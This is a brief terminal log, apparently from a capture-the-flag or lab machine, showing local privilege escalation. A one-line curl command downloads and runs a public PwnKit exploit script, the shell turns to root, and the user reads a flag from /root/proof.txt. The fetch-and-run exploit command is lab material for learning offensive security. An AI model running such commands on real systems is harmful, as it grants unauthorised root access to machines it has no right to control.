 prudence@blackgate:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
<.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@blackgate:/tmp# ls
ls
netplan_l96_v8mx
netplan_oep784hz
shell
snap.lxd
systemd-private-22aa95017101475caf829f1e7d52b659-systemd-logind.service-D5tCOg
systemd-private-22aa95017101475caf829f1e7d52b659-systemd-resolved.service-nWIyDg
systemd-private-22aa95017101475caf829f1e7d52b659-systemd-timesyncd.service-e39Z3e
vmware-root_706-2999067613
root@blackgate:/tmp# cat /root/proof.txt
cat /root/proof.txt
e09dae8279d6ed044772df5a500b134c
root@blackgate:/tmp#